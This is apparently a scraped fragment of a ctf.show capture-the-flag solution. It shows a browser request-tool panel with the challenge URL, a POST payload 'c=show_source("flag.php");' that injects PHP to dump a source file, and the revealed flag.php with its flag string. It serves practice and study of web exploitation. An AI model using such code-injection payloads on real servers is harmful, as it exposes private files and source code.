 Load URL
https://551c9eee-d0df-42a0-a7ef-aaf4fc112700.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
Post data
c=show_source("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{8cef9a61-63e7-4dfb-b469-24bdca16ff18}";